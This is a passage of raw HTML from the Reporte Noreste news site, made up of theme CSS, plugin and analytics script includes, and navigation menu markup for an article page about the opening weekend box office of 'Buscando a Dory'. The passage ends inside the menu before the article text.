</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://reportenoreste.com/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://reportenoreste.com/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ff005b;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #ff005b;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #ff005b;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #0a0a0a;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #333333;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #333333;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #333333 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #fe074e;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #fe074e;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Titillium Web', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Titillium Web', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto Condensed', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Titillium Web', sans-serif;
	font-display: swap;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/reset.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/reset.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://reportenoreste.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://reportenoreste.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Z59HDX44KV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["reportenoreste.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Z59HDX44KV");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://reportenoreste.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reportenoreste.com/wp-json/wp/v2/posts/26451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reportenoreste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reportenoreste.com/?p=26451' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reportenoreste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freportenoreste.com%2F2016%2F06%2F20%2Fbuscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reportenoreste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freportenoreste.com%2F2016%2F06%2F20%2Fbuscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/?amp=1"><link rel="amphtml" href="https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-26451 single-format-standard wp-embed-responsive theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://reportenoreste.com/"><img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png" alt="Reporte Noreste" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-239658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239658"><a href="https://reportenoreste.com/tag/principal/">Principales</a></li>
<li id="menu-item-34969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34969"><a href="https://reportenoreste.com/category/acciones-de-gobierno/">Acciones de Gobierno</a></li>
<li id="menu-item-236337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236337"><a href="https://reportenoreste.com/category/cyen/">CYEN</a></li>
<li id="menu-item-136495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136495"><a href="https://reportenoreste.com/category/nal-int/">Nacional e Internacional</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://reportenoreste.com/category/noreste/">Noreste</a></li>
<li id="menu-item-2234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://reportenoreste.com/category/opinion/">Opinión</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://reportenoreste.com/category/sur-de-tamaulipas/">Sur de Tamaulipas</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://reportenoreste.com/category/tamaulipas/">Tamaulipas</a></li>
<li id="menu-item-239659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239659"><a href="#">Ver más</a>
<ul class="sub-menu">
	<li id="menu-item-71086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71086"><a href="https://reportenoreste.com/category/tecnologia/">Tecnología</a></li>
	<li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://reportenoreste.com/category/video/">Video</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://facebook.com/reportene" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/reportene" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/channel/UCsqEbNst4nWVNHxuPZSpm_Q" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://reportenoreste.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<img src="https://reportenoreste.com/wp-content/uploads/2024/09/Banner-Reporte-1.jpg" 
style="width: 100%" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://facebook.com/reportene" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/reportene" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																																													<a href="https://www.youtube.com/channel/UCsqEbNst4nWVNHxuPZSpm_Q" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://reportenoreste.com/"><img itemprop="logo" src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png" alt="Reporte Noreste" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://reportenoreste.com/"><img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png" alt="Reporte Noreste" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Reporte Noreste</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>“Buscando a Dory” recauda 136,5 millones de dólares en su primer fin de semana</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239658"><a href="https://reportenoreste.com/tag/principal/">Principales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34969 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/acciones-de-gobierno/">Acciones de Gobierno</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/17/viajan-a-la-sede-mundialista-108-alumnos-destacados-de-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/viajan-a-la-cede-mundialista-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/viajan-a-la-cede-mundialista-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/viajan-a-la-cede-mundialista-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/viajan-a-la-cede-mundialista-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Viajan a la sede mundialista 108 alumnos destacados de Tampico</p></a></li><li><a href="https://reportenoreste.com/2026/01/16/una-afluencia-de-mas-de-450-mil-visitantes-y-una-derrama-economica-superior-a-los-414-millones-de-pesos-tampico-sigue-sigue-fortaleciendose/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Una afluencia de mas de 450 mil visitantes y una derrama económica superior a los 414 millones de pesos. Tampico sigue sigue fortaleciéndose.</p></a></li><li><a href="https://reportenoreste.com/2026/01/16/premia-monica-villarreal-a-los-deportistas-mas-destacados-de-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/premio-municipal-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/premio-municipal-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/premio-municipal-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/premio-municipal-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Premia Mónica Villarreal a los 